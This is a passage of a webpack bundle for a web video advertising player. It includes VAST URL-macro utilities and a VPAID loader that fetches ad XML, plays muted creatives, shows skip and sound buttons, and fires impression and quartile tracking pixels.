1.0e8));\n  macros['TIMESTAMP'] = new Date().toISOString();\n\n  // RANDOM/random is not defined in VAST 3/4 as a valid macro tho it's used by some adServer (Auditude)\n  macros['RANDOM'] = macros['random'] = macros['CACHEBUSTING'];\n\n  for (const macro in macros) {\n    macros[macro] = encodeURIComponentRFC3986(macros[macro]);\n  }\n\n  for (const URLTemplateKey in URLArray) {\n    const resolveURL = URLArray[URLTemplateKey];\n\n    if (typeof resolveURL !== 'string') {\n      continue;\n    }\n    resolvedURLs.push(replaceUrlMacros(resolveURL, macros));\n  }\n  return resolvedURLs;\n}\n\n/**\n * Replace the macros tracking url with their value.\n * If no value is provided for a supported macro and it exists in the url,\n * it will be replaced by -1 as described by the VAST 4.1 iab specifications\n *\n * @param {String} url - Tracking url.\n * @param {Object} macros - Object of macros to be replaced in the tracking calls\n */\nfunction replaceUrlMacros(url, macros) {\n  url = replaceMacrosValues(url, macros);\n  // match any macros from the url that was not replaced\n  const remainingMacros = url.match(/[^[\\]]+(?=])/g);\n  if (!remainingMacros) {\n    return url;\n  }\n\n  let supportedRemainingMacros = remainingMacros.filter(\n    (macro) => _macros__WEBPACK_IMPORTED_MODULE_0__.supportedMacros.indexOf(macro) > -1\n  );\n  if (supportedRemainingMacros.length === 0) {\n    return url;\n  }\n\n  supportedRemainingMacros = supportedRemainingMacros.reduce(\n    (accumulator, macro) => {\n      accumulator[macro] = -1;\n      return accumulator;\n    },\n    {}\n  );\n  return replaceMacrosValues(url, supportedRemainingMacros);\n}\n\n/**\n * Replace the macros tracking url with their value.\n *\n * @param {String} url - Tracking url.\n * @param {Object} macros - Object of macros to be replaced in the tracking calls\n */\nfunction replaceMacrosValues(url, macros) {\n  let replacedMacrosUrl = url;\n  for (const key in macros) {\n    const value = macros[key];\n    // this will match [${key}] and %%${key}%% and replace it\n    replacedMacrosUrl = replacedMacrosUrl.replace(\n      new RegExp(`(?:\\\\[|%%)(${key})(?:\\\\]|%%)`, 'g'),\n      value\n    );\n  }\n  return replacedMacrosUrl;\n}\n\n/**\n * Extract the url/s from the URLTemplates.\n *   If the URLTemplates is an array of urls\n *   If the URLTemplates object has a url property\n *   If the URLTemplates is a single string\n *\n * @param {Array|String} URLTemplates - An array|string of url templates.\n */\nfunction extractURLsFromTemplates(URLTemplates) {\n  if (Array.isArray(URLTemplates)) {\n    return URLTemplates.map((URLTemplate) => {\n      return URLTemplate && URLTemplate.hasOwnProperty('url')\n        ? URLTemplate.url\n        : URLTemplate;\n    });\n  }\n  return URLTemplates;\n}\n\n/**\n * Filter URLTemplates elements to keep only valid and safe URL templates.\n *   To be valid, urls should:\n *   - have the same protocol as the client\n *   or\n *   - be protocol-relative urls\n *\n * @param {Array} URLTemplates - A Array of string/object containing urls templates.\n */\nfunction filterValidUrlTemplates(URLTemplates) {\n  if (Array.isArray(URLTemplates)) {\n    return URLTemplates.filter(urlTemplate => {\n      const url = urlTemplate.hasOwnProperty('url') ? urlTemplate.url : urlTemplate;\n      return isValidUrl(url);\n    })\n  }\n  return isValidUrl(URLTemplates);\n}\n\nfunction isValidUrl(url) {\n  const regex = /^(https?:\\/\\/|\\/\\/)/;\n  return regex.test(url);\n}\n\n/**\n * Returns a boolean after checking if the object exists in the array.\n *   true - if the object exists, false otherwise\n *\n * @param {Object} obj - The object who existence is to be checked.\n * @param {Array} list - List of objects.\n */\nfunction containsTemplateObject(obj, list) {\n  for (let i = 0; i < list.length; i++) {\n    if (isTemplateObjectEqual(list[i], obj)) {\n      return true;\n    }\n  }\n  return false;\n}\n\n/**\n * Returns a boolean after comparing two Template objects.\n *   true - if the objects are equivalent, false otherwise\n *\n * @param {Object} obj1\n * @param {Object} obj2\n */\nfunction isTemplateObjectEqual(obj1, obj2) {\n  if (obj1 && obj2) {\n    const obj1Properties = Object.getOwnPropertyNames(obj1);\n    const obj2Properties = Object.getOwnPropertyNames(obj2);\n\n    // If number of properties is different, objects are not equivalent\n    if (obj1Properties.length !== obj2Properties.length) {\n      return false;\n    }\n\n    if (obj1.id !== obj2.id || obj1.url !== obj2.url) {\n      return false;\n    }\n    return true;\n  }\n  return false;\n}\n\n// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/encodeURIComponent\nfunction encodeURIComponentRFC3986(str) {\n  return encodeURIComponent(str).replace(\n    /[!'()*]/g,\n    (c) => `%${c.charCodeAt(0).toString(16)}`\n  );\n}\n\n/**\n * Return a string of the input number with leading zeros defined by the length param\n *\n * @param {Number} input - number to convert\n * @param {Number} length - length of the desired string\n *\n * @return {String}\n */\nfunction addLeadingZeros(input, length = 8) {\n  return input.toString().padStart(length, '0');\n}\n\nfunction isNumeric(n) {\n  return !isNaN(parseFloat(n)) && isFinite(n);\n}\n\nfunction flatten(arr) {\n  return arr.reduce((flat, toFlatten) => {\n    return flat.concat(\n      Array.isArray(toFlatten) ? flatten(toFlatten) : toFlatten\n    );\n  }, []);\n}\n\n/**\n * Joins two arrays of objects without duplicates\n *\n * @param {Array} arr1\n * @param {Array} arr2\n *\n * @return {Array}\n */\nfunction joinArrayOfUniqueTemplateObjs(arr1 = [], arr2 = []) {\n  const firstArr = Array.isArray(arr1) ? arr1 : [];\n  const secondArr = Array.isArray(arr2) ? arr2 : [];\n  const arr = firstArr.concat(secondArr);\n\n  return arr.reduce((res, val) => {\n    if (!containsTemplateObject(val, res)) {\n      res.push(val);\n    }\n    return res;\n  }, []);\n}\n\n/**\n * Check if a provided value is a valid time value according to the IAB definition\n * Check if a provided value is a valid time value according to the IAB definition: Must be a positive number or -1.\n * if not implemented by ad unit or -2 if value is unknown.\n * @param {Number} time\n *\n * @return {Boolean}\n */\nfunction isValidTimeValue(time) {\n  return Number.isFinite(time) && time >= -2\n}\n\nconst util = {\n  track,\n  resolveURLTemplates,\n  extractURLsFromTemplates,\n  filterValidUrlTemplates,\n  containsTemplateObject,\n  isTemplateObjectEqual,\n  encodeURIComponentRFC3986,\n  replaceUrlMacros,\n  isNumeric,\n  flatten,\n  joinArrayOfUniqueTemplateObjs,\n  isValidTimeValue,\n  addLeadingZeros,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/util/util.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/vast_response.js":
/*!**************************************************!*\
  !*** ./src/lib/vast-parser/src/vast_response.js ***!
  \**************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createVASTResponse: () => (/* binding */ createVASTResponse)\n/* harmony export */ });\nfunction createVASTResponse({ ads, errorURLTemplates, version }) {\n  return {\n    ads: ads || [],\n    errorURLTemplates: errorURLTemplates || [],\n    version: version || null,\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/vast_response.js?");

/***/ }),

/***/ "./src/vpaid.js":
/*!**********************!*\
  !*** ./src/vpaid.js ***!
  \**********************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _lib_vast_parser_src_parser_vast_parser__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./lib/vast-parser/src/parser/vast_parser */ \"./src/lib/vast-parser/src/parser/vast_parser.js\");\n\n\n(() => {\n\n    let VPAIDCreative = null\n    let closed = false\n    let ads = []\n    let currentAd = null\n    let observer = null\n    let parent = null\n    let videoCounted = false\n    let adsStartTime = 0\n    let prevAdsDuration = 0\n    let playerStartTime = 0\n    let adsNum = 0;\n    let creativeNum = 0\n    let adsTimeout = null\n    let adsIsBroken = false\n    let impressionCnt = 0\n    let playerType = null\n    let adSlot = null\n    let videoSlot = null\n    let pageIsPlayed = false\n    let bannerId = null\n    let skipBtn = null\n    let skipTimeout = null\n    const a = () => {\n        return parseInt(Math.random() * 10) == 1;\n    };\n\n\n    const getCreativeDuration = () => {\n        return parseInt(Date.now() / 1000) - adsStartTime\n    }\n\n    const addSkipBtn = (handler, contain) => {\n        if(!skipBtn) {\n            skipBtn = document.createElement('div')\n            const skipText = document.createElement('div')\n            const skipArrow = document.createElement('div')            \n            skipBtn.append(skipText)\n            skipBtn.append(skipArrow)\n            skipText.innerText = 'Пропустить'\n            skipText.style = 'position: relative !important'\n            skipArrow.style = 'width: 0px !important; height: 0px !important; margin-left: 5px !important; border-top: 5px solid transparent !important; border-left: 10px solid rgba(255, 255, 255, 0.8) !important; border-bottom: 5px solid transparent !important;'\n            skipBtn.style = \n            'z-index: 99999999999999999 !important;padding: 5px 20px !important; !important; position: absolute !important; bottom: 5px !important; right: 5px !important; background: rgba(255, 255, 255, 0.4) !important; color: rgba(255, 255, 255, 0.8) !important; display: flex !important; justify-content: center !important; align-items: center !important; font-family: arial, sans-serif !important; font-size: 12px !important; font-weight: normal !important; cursor: pointer !important'\n        } \n        const event = () => {\n            handler()\n            skipBtn.removeEventListener('click', event)\n        }\n        skipBtn.addEventListener('click', event)\n        contain.append(skipBtn)\n    }\n\n    const videoCountedMetric = (adEvents) => {\n        ////\n        // if (process.env.VUE_APP_TYPE == 'test') return\n        ////\n        if (playerType != 'mpsu' || (videoCounted && pageIsPlayed)) return\n        let extension = null;\n        let imp = null;\n        const imps = {\n            s: \"AdStarted\",\n            i: \"AdImpression\",\n            f: \"AdVideoFirstQuartile\",\n            m: \"AdVideoMidpoint\",\n            t: \"AdVideoThirdQuartile\",\n            c: \"AdVideoComplete\",\n        };\n        currentAd.ads[creativeNum].extensions.forEach((ext) => {\n            if (ext.attributes.type === \"mpsu\") extension = ext;\n        });\n        if (!extension) return;\n        extension.children.forEach((child) => {\n            if (child.name == \"Imp\") imp = child.value;\n        });\n        const event = imps[imp]\n\n        videoCounted = adEvents[event] && adEvents.AdImpression\n        if (videoCounted) {\n            eventsMetrics.adImpression()\n            /*if (!pageIsPlayed && process.env.VUE_APP_TYPE == \"prod\") {\n                pageIsPlayed = true;\n                let url =\n                    \"https://stats.mpsuadv.ru/sbor?event=pageplayed&pid=\" +\n                    bannerId +\n                    \"&version={versionVPmp}&rnd={random}\";\n                url = replaceUrl(url);\n\n                const img = document.createElement(\"img\");\n                img.setAttribute(\"src\", url);\n                img.style = \"width: 1px; height: 1px;position: absolute; opacity: 0;top:0;left:0;\";\n                document.getElementsByTagName(\"body\")[0].appendChild(img);\n            }*/\n        }\n    }\n\n\n\n    // const splitXml = (xml) => {\n    //     const startStr = '<Ad'\n    //     const endStr = '</Ad>'\n    //     const start = xml.indexOf(startStr)\n    //     const end = xml.indexOf(endStr) + endStr.length\n    //     if (start < 0) return\n    //     const ad = '<VAST version=\"2.0\">' + xml.slice(start, end) + '</VAST>'\n    //     ads.push(ad)\n    //     xml = xml.slice(end)\n    //     splitXml(xml)\n    // }\n\n    let replaceUrl = (str) => {\n        if (str.indexOf('stats.mpsuadv.ru/sbor') > 0) {\n            let statsServers = [\n                's1.mpsuadv.ru',\n                's2.mpsuadv.ru',\n                's3.mpsuadv.ru',\n                's4.mpsuadv.ru',\n                's5.mpsuadv.ru',\n                's6.mpsuadv.ru',\n                's7.mpsuadv.ru',\n                's8.mpsuadv.ru',\n            ];\n            let currentStatServer = statsServers[Math.round(0 - 0.5 + Math.random() * statsServers.length)];\n\n            str = str.replace('stats.mpsuadv.ru/sbor', currentStatServer + '/sbor');\n        }\n        let separators = [\n            ['{{', '}}'],\n            ['{', '}'],\n            ['[[', ']]'],\n            ['[', ']'],\n            ['((', '))'],\n            ['(', ')'],\n            ['__', '__'],\n            ['_', '_'],\n            ['$$', '$$'],\n            ['$', '$']\n        ];\n\n        let replace = {\n\n            'timestamp': parseInt(Date.now() / 1000),\n            'versionVPmp': '1.006',\n            'ima': 'marketplace',\n            'encoded_ua': encodeURIComponent(navigator.userAgent),\n            'ua': encodeURIComponent(navigator.userAgent),\n            'rnd': Math.round(Math.random() * 1000000000),\n            'random': Math.round(Math.random() * 1000000000),\n            'cache_buster': Math.round(Math.random() * 1000000000),\n            'cachebusting': Math.round(Math.random() * 1000000000),\n            'encoded_page_url': encodeURIComponent(location.href),\n            'sitepage': encodeURIComponent(location.href),\n            'pageurl': encodeURIComponent(location.href),\n            'referrer_url': encodeURIComponent(location.href),\n            'referer_url': encodeURIComponent(location.href),\n            'referer': encodeURIComponent(location.href),\n            'refurl': encodeURIComponent(location.href),\n            'ref': encodeURIComponent(location.hostname),\n            'host': encodeURIComponent(location.hostname),\n            'url': encodeURIComponent(location.href),\n            'domain': encodeURIComponent(location.hostname)\n        };\n        if (adsStartTime) replace['tt'] = getCreativeDuration()\n        if (playerStartTime) replace['tte'] = parseInt(Date.now() / 1000) - playerStartTime\n\n        for (let sep in separators) {\n            for (let rep in replace) {\n                str = str.split(separators[sep][0] + rep + separators[sep][1]).join(replace[rep]);\n                str = str.split(separators[sep][0] + rep.toUpperCase() + separators[sep][1]).join(replace[rep]);\n            }\n        }\n\n        return str;\n    }\n\n    const eventsMetrics = {\n\n        adImpression: () => {\n\n            if (a()) return;\n\n            // impressionCnt++;\n            // window.postMessage(\"gcB71I\", \"*\");\n\n            // setTimeout(function () {\n            //     window.postMessage(\"sEbn3AC9PWEF\", \"*\");\n            // }, 1100);\n            // setTimeout(function () {\n            //     window.postMessage(\"FWkWHkDHW\", \"*\");\n            // }, 150);\n\n            // if (impressionCnt == 2) {\n            //     setTimeout(function () {\n            //         window.postMessage(\"8ocXXf1xGmUf\", \"*\");\n            //     }, 1000);\n            // }\n        },\n        adClickThru: () => {\n            // setTimeout(function () {\n            //     window.postMessage(\"h5w8g6VYWew7\", \"*\");\n            // }, 100);\n        },\n    }\n\n\n\n    const xmlParser = async (xml) => {\n\n        // console.log('start-parsing', xml);\n        var newDoc = new DOMParser().parseFromString(xml, \"text/xml\");\n        const vastParser = new _lib_vast_parser_src_parser_vast_parser__WEBPACK_IMPORTED_MODULE_0__.VASTParser();\n        vastParser.addURLTemplateFilter(url => {\n            return replaceUrl(url.replace('{widget_id}', 401934400000+bannerId*1))\n        });\n        // vastParser.on('VAST-error', (e) => {\n        //     console.log('VAST-error', e)\n        // });\n        // vastParser.on('VAST-warning', (e) => {\n        //     console.log('VAST-warning', e)\n        // });\n        // vastParser.on('VAST-resolving', (e) => {\n        //     console.log('VAST-resolving', e)\n        // });\n        // vastParser.on('VAST-resolved', (e) => {\n        //     console.log('VAST-resolved', e)\n        // });\n\n        const options = {\n            timeout: 5000,\n            withCredentials: true,\n            wrapperLimit: 7\n          }\n          \n\n        currentAd = await vastParser.parseVAST(newDoc, options);\n\n        console.log('end-parsing')\n    };\n    const VPAIDadLoader = async (type, id, adsUrl, contain, adEndHandler, widgetStartTime, srcRequestPixel) => {\n\n        VPAIDCreative = null\n        closed = false\n        ads = []\n        currentAd = null\n        observer = null\n        parent = null\n        adsUrl = adsUrl\n        videoCounted = false\n        adsStartTime = 0\n        prevAdsDuration = 0\n        playerStartTime = 0\n        adsNum = 0;\n        creativeNum = 0\n        adsTimeout = null\n        adsIsBroken = false\n        impressionCnt = 0\n        playerType = null\n        adSlot = null\n        videoSlot = null\n        pageIsPlayed = false\n        bannerId = null\n        skipBtn = null\n        skipTimeout = null\n\n        \n        const setAdsTimeout = () => {\n            clearTimeout(adsTimeout)\n            adsTimeout = setTimeout(() => {\n                adsIsBroken = true\n                VPAIDCreative ? VPAIDCreative.stopCreative() : nextCreative()\n            }, 20000);\n        }\n\n\n\n        /// widgetStartTime, srcRequestPixel только для mpsu2 драйвера\n        // console.log('contain', contain)\n        // console.log('parent', contain.parentNode)\n        playerType = type\n        bannerId = id\n        ads = []\n        parent = contain.parentNode\n        // splitXml(xml)\n\n        const controller = new AbortController()\n        const timeoutId = setTimeout(() => controller.abort(), 5000)\n\n        // console.log('adsUrl',adsUrl)\n        const xml = await fetch(adsUrl, {\n            method: 'get',\n            headers: {\n                'Content-Type': 'text/plain'\n            },\n            signal: controller.signal\n        })\n        .then((response) => response.text())\n        .then((text) => {\n            clearTimeout(timeoutId)\n            return text\n        })\n\n        // console.log('xml',xml)\n        // .then((text) => {\n\n        //     clearTimeout(this.timeoutId)\n\n            \n        //     await xmlParser(text)\n        //     if (!currentAd.ads.length) {\n                \n        //         adsNum = 0\n        //         contain.innerHTML = ''\n        //         adEndHandler(videoCounted);\n        //         return\n        //     }\n\n        //     playCreative()\n\n\n        // });    \n\n        ads.push(xml)       \n\n        if (!observer) {\n            observer = new MutationObserver(() => {\n                if (!parent.hasChildNodes()) {\n                    if (VPAIDCreative) VPAIDCreative.stopCreative()\n                    closed = true\n                    observer.disconnect()\n                    observer = null\n                }\n            })\n            observer.observe(parent, {\n                childList: true,\n                subtree: false,\n                attributes: false,\n                characterData: false\n            })\n        }\n\n        playerStartTime = widgetStartTime\n        let iframe = null;\n\n        const sound = document.createElement('div')\n        sound.setAttribute('sound', 'off')\n        sound.style = `width: 40px !important; height: 40px !important; cursor: pointer !important; background-size: 30px 30px !important; background-repeat: no-repeat !important; background-position: center center !important; position: absolute !important; left: 10px !important; top: 10px !important; z-index: 999999999999 !important; background-color: rgba(255, 255, 255, 0.4) !important; background-image: url(\"[data-uri]\") !important;`\n        contain.append(sound)\n\n        let nextCreative = async () => {\n             console.log('nextCreative')\n            clearTimeout(skipTimeout)\n            clearTimeout(adsTimeout)\n            if (closed) return\n\n            // console.log('nextCreative2')\n            VPAIDCreative = null\n            prevAdsDuration = parseInt(Date.now() / 1000) - adsStartTime\n            if (adSlot) adSlot.innerHTML = \"\";\n            if (videoSlot) {\n                videoSlot.innerHTML = \"\";\n                videoSlot.removeAttribute('src')\n            }\n            // if(videoCounted) {\n            //     videoCounted = false\n            //     playCreative()\n            //     return\n            // }\n            /*if (creativeNum >= currentAd.ads.length - 1 || adsIsBroken) {\n                // console.log('nextCreative3', creativeNum)\n                adsIsBroken = false\n                creativeNum = 0\n                if (adsNum >= ads.length - 1) {\n                    adsNum = 0\n                    contain.innerHTML = ''\n                    adEndHandler(videoCounted);\n                    return\n                } else {\n                    adsNum++;\n                    await xmlParser(ads[adsNum])\n                    if (!currentAd.ads.length) {\n                        // console.log('nextCreative - 1')\n                        nextCreative()\n                        return\n                    }\n                    playCreative();\n                }\n            } else {\n                // console.log('nextCreative4', creativeNum)\n                creativeNum++\n                playCreative()\n            }*/\n            \n            const controller = new AbortController()\n            const timeoutId = setTimeout(() => controller.abort(), 5000)\n\n            fetch(adsUrl, {\n                method: 'get',\n                headers: {\n                    'Content-Type': 'text/plain'\n                },\n                signal: controller.signal\n            })\n            .then((response) => response.text())\n            .then(async (text) => {\n\n                clearTimeout(timeoutId)\n\n                \n                await xmlParser(text)\n\n                console.log('xmlParser', text.indexOf('<AdSystem>'), currentAd.ads.length, videoCounted, currentAd.ads)\n\n                if (!currentAd.ads.length && text.indexOf('<AdSystem>') !== -1) {\n                    nextCreative()\n                    return\n                } else if (!currentAd.ads.length) {\n                    \n                    adsNum = 0\n                    contain.innerHTML = ''\n                    adEndHandler(videoCounted);\n                    return\n                }\n\n                playCreative()\n\n\n            });    \n\n            \n        };\n\n        const createVPAIDcreative = () => {\n            let fn = iframe.contentWindow[\"getVPAIDAd\"];\n            if (!fn) {\n                // console.log('nextCreative - 2')\n                nextCreative();\n                return\n            }\n\n            const duration =\n                (currentAd.ads[creativeNum].creatives[0].duration > 60\n                    ? 60\n                    : currentAd.ads[creativeNum].creatives[0].duration) || 20;\n            const adEvents = {\n                AdLoaded: false,\n                AdVideoStart: false,\n                AdVideoStart: false,\n                AdImpression: false,\n                AdVideoFirstQuartile: false,\n                AdVideoMidpoint: false,\n                AdVideoThirdQuartile: false,\n                AdVideoComplete: false,\n                AdStopped: false,\n                AdClickThru: false,\n                AdSkipped: false,\n            };\n            const timeouts = {\n                defaultTimeout: {\n                    value: false,\n                    time: 20000,\n                },\n                loadedTimeout: {\n                    value: false,\n                    time: 14000,\n                },\n                startedTimeout: {\n                    value: false,\n                    time: 7000,\n                },\n                impressionTimeout: {\n                    value: false,\n                    time: 7000,\n                },\n                firstQuartileTimeout: {\n                    value: false,\n                    time: (Math.ceil(duration / 4) + 1) * 1000,\n                },\n                stopAdTimeout: {\n                    value: false,\n                    time: 2000,\n                },\n            };\n\n            if (fn && typeof fn == \"function\") {\n                VPAIDCreative = fn();\n\n                const setDefaultTimeout = () => {\n                    clearTimeout(timeouts.defaultTimeout.value)\n                    timeouts.defaultTimeout.value = setTimeout(() => {\n                        VPAIDCreative.stopCreative()\n                    }, timeouts.defaultTimeout.time);\n                }\n\n                VPAIDCreative.stopCreative = () => {\n                    for (let key in timeouts) {\n                        if (timeouts[key].value) {\n                            clearTimeout(timeouts[key].value);\n                        }\n                    }\n                    if (adEvents.AdStopped) return\n                    if (!adEvents.AdStopped) {\n                        timeouts.stopAdTimeout.value = setTimeout(() => {\n                            if (!adEvents.AdStopped) {\n                                adEvents.AdStopped = true\n                                sound.removeEventListener('click', soundChange)\n                                //  console.log('nextCreative - 3')\n                                nextCreative();\n                            }\n                        }, timeouts.stopAdTimeout.time);\n                    }\n                    try {\n                        VPAIDCreative.stopAd();\n                    } catch (adError) { \n\n                    }\n                };\n                const creativeData = {};\n                const environmentVars = {};\n                environmentVars.slot = adSlot;\n                environmentVars.videoSlot = videoSlot;\n                environmentVars.videoSlotCanAutoPlay = true;\n                creativeData.AdParameters = currentAd.ads[creativeNum].creatives[0].adParameters;\n                const soundChange = () => {\n                    if (sound.getAttribute('sound') == 'off') {\n                        sound.style = `width: 40px !important; height: 40px !important; cursor: pointer !important; background-size: 30px 30px !important; background-repeat: no-repeat !important; background-position: center center !important; position: absolute !important; left: 10px !important; top: 10px !important; z-index: 999999999999 !important; background-color: rgba(255, 255, 255, 0.4) !important; background-image: url(\"[data-uri]\") !important;`\n                        VPAIDCreative.setAdVolume(1)\n                        sound.setAttribute('sound', 'on')\n                    } else if (sound.getAttribute('sound') == 'on') {\n                        sound.style = `width: 40px !important; height: 40px !important; cursor: pointer !important; background-size: 30px 30px !important; background-repeat: no-repeat !important; background-position: center center !important; position: absolute !important; left: 10px !important; top: 10px !important; z-index: 999999999999 !important; background-color: rgba(255, 255, 255, 0.4) !important; background-image: url(\"[data-uri]\") !important;`\n                        VPAIDCreative.setAdVolume(0)\n                        sound.setAttribute('sound', 'off')\n                    }\n                }\n                sound.addEventListener('click', soundChange)\n\n\n                VPAIDCreative.subscribe(\n                    () => {\n                        console.log('VPAIDCreative.click');\n                        metrics('click')\n                        eventsMetrics.adClickThru()\n                        if (!adEvents.AdClickThru) {\n                            adEvents.AdClickThru = true\n                        }\n                    },\n                    \"AdClickThru\",\n                    VPAIDCreative\n                );\n\n                VPAIDCreative.subscribe(\n                    () => {\n                        // console.log(\"VPAIDCreative AdPlaying\");\n                        setDefaultTimeout()\n                    },\n                    \"AdPlaying\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        if (adEvents.AdStopped) return\n                        setDefaultTimeout()\n                        setAdsTimeout()\n                        metrics('firstQuartile')\n                        \n                        console.log(\"VPAIDCreative AdVideoFirstQuartile\");\n                        if (!adEvents.AdVideoFirstQuartile) {\n                            adEvents.AdVideoFirstQuartile = true;\n                            videoCountedMetric(adEvents)\n                        }\n                        clearTimeout(timeouts.firstQuartileTimeout.value);\n                    },\n                    \"AdVideoFirstQuartile\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        setDefaultTimeout()\n                        setAdsTimeout()\n                        metrics('midpoint')\n                        \n                        console.log(\"VPAIDCreative AdVideoMidpoint\");\n                        if (!adEvents.AdVideoMidpoint) {\n                            adEvents.AdVideoMidpoint = true\n                            videoCountedMetric(adEvents)\n                        }\n                    },\n                    \"AdVideoMidpoint\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        setDefaultTimeout()\n                        setAdsTimeout()\n                        metrics('thirdQuartile')\n                        \n                        console.log(\"VPAIDCreative AdVideoThirdQuartile\");\n                        if (!adEvents.AdVideoThirdQuartile) {\n                            adEvents.AdVideoThirdQuartile = true\n                            videoCountedMetric(adEvents)\n                        }\n                    },\n                    \"AdVideoThirdQuartile\",\n                    VPAIDCreative\n                );\n\n                VPAIDCreative.subscribe(\n                    () => {\n                        // console.log(\"VPAIDCreative AdLoaded\", VPAIDCreative, this)\n                        if (adEvents.AdStopped) return\n                        console.log(\"VPAIDCreative AdLoaded2\")\n                        setDefaultTimeout()\n                        adEvents.AdLoaded = true;\n                        clearTimeout(timeouts.loadedTimeout.value);\n                        // console.log(\"VPAIDCreative AdLoaded setAdVolume\")\n                        VPAIDCreative.setAdVolume(0);\n                        // console.log(\"VPAIDCreative AdLoaded setAdVolume startAd\")\n                        VPAIDCreative.startAd();\n                        if (!adEvents.AdVideoStart) {\n                            timeouts.startedTimeout.value = setTimeout(() => {\n                                if (!adEvents.AdVideoStart) {\n                                    VPAIDCreative.stopCreative();\n                                }\n                            }, timeouts.startedTimeout.time);\n                        }\n                    },\n                    \"AdLoaded\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    (e) => {\n                        if (adEvents.AdStopped) return\n                        console.log(\"VPAIDCreative AdError\", e)\n                        VPAIDCreative.stopCreative();\n                    },\n                    \"AdError\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        if (adEvents.AdStopped) return\n                        // console.log(\"VPAIDCreative AdStarted\")\n                        if(currentAd.ads[creativeNum].creatives[0].skipDelay) {\n                            skipTimeout = setTimeout(() => {\n                                addSkipBtn(VPAIDCreative.stopCreative, contain)\n                          }, currentAd.ads[creativeNum].creatives[0].skipDelay * 1000)  \n                          }\n                        VPAIDCreative.setAdVolume(0)\n                        setDefaultTimeout()\n                        adEvents.AdVideoStart = true;\n                        videoCountedMetric(adEvents)\n                        metrics('creativeView')\n                        clearTimeout(timeouts.startedTimeout.value);\n\n                        if (!adEvents.AdImpression) {\n                            timeouts.impressionTimeout.value = setTimeout(() => {\n                                if (!adEvents.AdImpression) {\n                                    VPAIDCreative.stopCreative();\n                                }\n                            }, timeouts.impressionTimeout.time);\n                        }\n                        if (!adEvents.AdVideoFirstQuartile) {\n                            // stimeout.firstQuartileTimeout.value = setTimeout(() => {\n                            //     if (!adEvents.AdVideoFirstQuartile) {\n                            //          VPAIDCreative.stopCreative();\n                            //     }\n                            // }, timeouts.firstQuartileTimeout.time);\n                        }\n                    },\n                    \"AdStarted\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        if (adEvents.AdStopped) return\n                        console.log(\"VPAIDCreative AdStopped\")\n                        adEvents.AdStopped = true;\n                        VPAIDCreative.stopCreative()\n                        clearTimeout(timeouts.stopAdTimeout.value);;\n                        sound.removeEventListener('click', soundChange)\n                        // console.log('nextCreative - 4')\n                        nextCreative();\n                    },\n                    \"AdStopped\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        if (adEvents.AdStopped) return\n                        console.log(\"VPAIDCreative AdImpression\")\n                        clearTimeout(timeouts.impressionTimeout.value)\n                        setDefaultTimeout()\n                        setAdsTimeout()\n                        metrics('impression')\n                        if (!adEvents.AdImpression) {\n                            adEvents.AdImpression = true;\n                            videoCountedMetric(adEvents)\n                        }\n                        clearTimeout(timeouts.impressionTimeout.value);\n                    },\n                    \"AdImpression\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        setDefaultTimeout()\n                        console.log(\"VPAIDCreative AdVideoStart\")\n                        metrics('start')\n                        if (!adEvents.AdVideoStart) {\n                            adEvents.AdVideoStart = true\n                        }\n                    },\n                    \"AdVideoStart\",\n                    VPAIDCreative\n                );\n                VPAIDCreative.subscribe(\n                    () => {\n                        setDefaultTimeout()\n                        setAdsTimeout()\n                        metrics('complete')\n                        \n                        console.log(\"VPAIDCreative AdVideoComplete\");\n\n                        if (!adEvents.AdVideoComplete) {\n                            adEvents.AdVideoComplete = true\n                            videoCountedMetric(adEvents)\n                            VPAIDCreative.stopCreative()\n                        }\n                    },\n                    \"AdVideoComplete\",\n                    VPAIDCreative\n                );\n\n                VPAIDCreative.subscribe(\n                    () => {\n                        if (!adEvents.AdSkipped) {\n                            adEvents.AdSkipped = true\n                            metrics('AdSkipped')\n                            console.log(\"VPAIDCreative AdSkipped\");\n                        }\n                    },\n                    \"AdSkipped\",\n                    VPAIDCreative\n                );\n\n// console.log('creativeData', creativeData)\n// console.log('creativeData.AdParameters', creativeData.AdParameters)\n// console.log('creativeData.AdParameters.value', creativeData.AdParameters.value)\n// console.log('environmentVars', environmentVars)\n\n                VPAIDCreative.initAd(\n                    contain.offsetWidth,\n                    contain.offsetHeight,\n                    \"normal\",\n                    400,\n                    {AdParameters: creativeData.AdParameters.value},\n                    environmentVars\n                );\n                if (!adEvents.AdLoaded) {\n                    timeouts.loadedTimeout.value = setTimeout(() => {\n                        if (!adEvents.AdLoaded && !adEvents.AdStopped) {\n                            adEvents.AdStopped = true\n                            sound.removeEventListener('click', soundChange)\n                            // console.log('nextCreative - 5')\n                            nextCreative();\n                        }\n                    }, timeouts.loadedTimeout.time);\n                }\n            }\n        };\n\n        const metrics = async (event) => {\n            const impressionPixels = () => {\n                const i_pixels = currentAd.ads[creativeNum].impressionURLTemplates\n                if(!i_pixels || !i_pixels.length) return []\n                let arr = []\n                i_pixels.forEach(item => {\n                    arr.push(item.url)\n                })\n                return arr\n            }\n            const clickPixels = () => {\n                const c_pixels = currentAd.ads[creativeNum].creatives[0].videoClickTrackingURLTemplates\n                if(!c_pixels || !c_pixels.length) return []\n                let arr = []\n                c_pixels.forEach(item => {\n                    arr.push(item.url)\n                })\n                return arr\n            }\n            let pixels = event == 'click' ? clickPixels() : event 